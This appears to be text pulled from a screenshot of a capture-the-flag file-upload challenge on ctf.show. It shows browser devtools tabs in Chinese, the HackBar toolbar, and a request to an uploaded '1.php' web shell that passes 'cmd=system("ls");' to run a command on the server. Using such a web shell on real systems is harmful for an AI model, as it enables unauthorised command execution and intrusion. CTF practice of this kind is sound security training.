 1.php 1.png
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
https://57eb9f92-d104-43dc-a6ee-73710a84cc36.challenge.ctf.show/upload/1.php?cmd=system("ls");